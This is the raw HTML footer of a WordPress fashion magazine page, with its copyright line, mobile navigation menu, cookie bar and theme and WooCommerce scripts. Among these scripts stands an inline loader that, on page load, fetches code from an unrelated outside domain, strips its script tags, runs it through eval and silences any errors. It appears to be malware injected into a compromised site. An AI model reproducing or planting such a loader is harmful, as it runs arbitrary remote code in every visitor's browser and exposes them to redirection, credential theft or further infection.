</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696fba26ec57f"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 12px !important; font-family: roboto; color: #ffffff; line-height: 8px !important;">© 2021 LAFM. All rights reserved. Use of this site constitutes acceptance of our <a href="https://thelafashion.com/user-agreement/">User Agreement</a> (updated as of 1/1/21) <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy and Cookie Statement</a> (updated as of 1/1/21) and your California Privacy Rights. The material on this site may not be reproduced, distributed, transmitted, cached or otherwise used, except with the prior written permission of LAFM. <a href="https://thelafashion.com/advertiser/">Ad Choices</a>.</span></div>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696fba26ec851"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696fba26ec985"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>
<style>.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615866710253{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}</style>				</div> <!-- End #content-container -->
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
			<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
		</a>
					<ul id="menu-news-2" class="thb-mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a><span><i class="fa fa-angle-down"></i></span></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p><span style="font-size: 12px !important; font-family: roboto;">This website uses cookies, as most websites do, to make the site work efficiently and give you the best experience. Click here for our <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy Policy</a> and <a href="https://thelafashion.com/user-agreement/">User Agreement</a></span></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
	<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://thelafashion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.9.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/thelafashion.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next","adding_to_cart":"Adding to Cart","pinit":"PIN IT"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":false,"newsletter":"off","newsletter_length":"1","newsletter_delay":"0","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.9.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c10430c6868845c',t:'MTc2ODkyOTgzMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
